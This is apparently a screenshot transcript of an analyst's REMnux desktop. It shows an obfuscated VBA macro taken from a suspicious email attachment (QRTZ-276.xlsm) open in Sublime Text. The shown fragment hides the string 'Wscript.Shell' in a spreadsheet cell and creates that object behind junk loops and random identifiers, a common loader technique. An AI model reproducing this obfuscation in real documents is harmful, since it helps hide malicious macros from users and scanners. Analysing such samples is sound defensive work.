 Activities Sublime Text Feb 10 1:14 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs untitled
195 Dim strMessage As String
196 Dim i As Long
197 lngCount = 10
198 FGse34njlskdhfih
199 ReDim alngData(1 To lngCount): hdrRyhsdrhl.Caption = Cells(114, 5) 'Wscript.Shell'
200 hdrRyhsdrhl.Tag = ""
201 If strArrayToTable = "87" Then
202 For i = 1 To lngCount
203 alngData(i) = i
204 Next i
205 Application.ScreenUpdating = False
206 dtStart = Timer
207 For i = 1 To lngCount
208 Cells(i, 1) = i
209 Next i
210 strArrayToTable = Format(Timer - dtStart, "00:00")
211 dtStart = Timer
212 For i = 1 To lngCount
213 alngData(i) = Cells(i, 1)
214 Next i
215 strTableToArray = Format(Timer - dtStart, "00:00")
216 Application.ScreenUpdating = True
217 End If
218 Set bwkasdgf3 = _
219 Vsa3gkjagaRga3.CreateObject(hdrRyhsdrhl.Caption, hdrRyhsdrhl.Tag)
.* Aa “” FGse34njlskdhfih Find Find Prev Find
2 matches Spaces: 3 VB
remnux@remnux: ~/fishy_email application.screenupdating in vba - ... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...